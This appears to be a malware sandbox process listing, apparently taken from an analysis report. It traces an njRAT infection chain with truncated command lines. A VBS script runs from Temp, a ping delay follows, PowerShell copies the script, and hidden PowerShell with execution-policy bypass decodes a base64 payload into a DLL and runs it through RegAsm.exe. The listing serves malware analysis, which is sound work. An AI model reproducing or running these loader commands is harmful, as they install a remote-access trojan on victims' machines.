 2868 WScript.exe "C:\Users\admin\AppData\Local\Temp\36b25672f.vbs"
547 210 66
3448 cmd.exe /c ping 127.0.0.1 -n 10 & powershell -command [System.IO.File]::Copy('C:\Users\admin\AppData\Local\Temp\36b25...
275 17 14
1000 PING.EXE 127.0.0.1 -n 10
55 141 20
2128 powershell.exe -command [System.IO.File]::Copy('C:\Users\admin\AppData\Local\Temp\36b25672f.vbs','C:\Users\' + [Env...
1k 517 64
2356 powershell.exe -command $iUqm = 'WwBCAHkAdABlAFsAXQBdACAAJABEAEwATAAgAD0AIABbAFMAeQBzAHQAZQBtAC4A...
1k 519 67
3636 powershell.exe -windowstyle hidden -ExecutionPolicy Bypss -NoProfile -Command "[Byte[]] $DLL = [System.Convert]::From...
1k 829 83
2072 RegAsm.exe
njrat 775 249 87